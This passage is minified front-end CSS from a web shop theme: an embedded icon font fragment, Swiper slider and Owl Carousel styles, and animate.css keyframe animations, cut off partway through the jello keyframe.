eP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper,swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide,swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,swiper-container:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,:host(.swiper-horizontal.swiper-rtl) .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;-ms-touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification,swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("../../frontend/Weboffice/floorwings/cs_CZ/Mageplaza_Core/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline;}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}@charset "UTF-8";

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */

@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;-webkit-transform-origin:center bottom;animation-name:bounce;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-name:headShake;-webkit-animation-timing-function:ease-in-out;animation-name:headShake;animation-timing-function:ease-in-out}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-animation-name:swing;-webkit-transform-origin:top center;animation-name:swing;transform-origin:top center}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) 